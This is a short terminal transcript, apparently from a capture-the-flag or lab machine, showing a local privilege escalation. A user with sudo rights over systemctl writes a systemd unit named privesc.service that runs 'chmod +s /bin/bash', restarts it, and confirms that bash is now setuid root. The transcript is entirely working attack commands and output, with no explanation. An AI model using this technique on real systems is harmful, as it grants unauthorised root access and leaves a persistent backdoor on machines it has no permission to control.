 svc@encoding:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@encoding:~$ cat > /etc/systemd/system/privesc.service <<EOF
[Unit]
Description=My System Service
After=network.target

[Service]
Type=simple
ExecStart=chmod +s /bin/bash

[Install]
WantedBy=multi-user.target
EOF
svc@encoding:~$ sudo /usr/bin/systemctl restart privesc
svc@encoding:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@encoding:~$